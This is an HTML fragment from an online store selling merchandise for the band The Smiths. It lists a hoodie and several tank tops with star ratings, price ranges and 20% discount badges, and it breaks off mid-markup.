    <a href="https://thesmithsstore.com/product/the-smiths-black-art-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1099/conversions/ssrco,mhoodie,mens,10101001c5ca2-small.png?w=250&amp;h=250"
                alt="The Smiths - Black Art Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/the-smiths-black-art-pullover-hoodie" class="capitalize hover:underline leading-3">The Smiths - Black Art Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://thesmithsstore.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="478">
    <a href="https://thesmithsstore.com/product/to-die-by-your-side-the-smiths-lyrics-typography-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1037/conversions/ssrco,racerback,womens,322e3f:696a94a5d4,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="To Die By Your Side, The Smiths lyrics, Typography Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/to-die-by-your-side-the-smiths-lyrics-typography-racerback-tank-top" class="capitalize hover:underline leading-3">To Die By Your Side, The Smiths lyrics, Typography Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="479">
    <a href="https://thesmithsstore.com/product/man-the-smiths-the-queen-is-dead-comfortables-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1038/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="Man The Smiths The Queen is Dead Comfortables Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/man-the-smiths-the-queen-is-dead-comfortables-racerback-tank-top" class="capitalize hover:underline leading-3">Man The Smiths The Queen is Dead Comfortables Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="496">
    <a href="https://thesmithsstore.com/product/the-best-of-legendary-music-rock-the-smiths-morrissey-racerback-tank-top" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1075/conversions/ssrco,racerback,womens,101010:01c5ca27c6,front,square_product,x600-bg,f8f8f8.1-small.jpg?w=250&amp;h=250"
                alt="THE BEST OF LEGENDARY MUSIC ROCK THE SMITHS MORRISSEY Racerback Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/the-best-of-legendary-music-rock-the-smiths-morrissey-racerback-tank-top" class="capitalize hover:underline leading-3">THE BEST OF LEGENDARY MUSIC ROCK THE SMITHS MORRISSEY Racerback Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
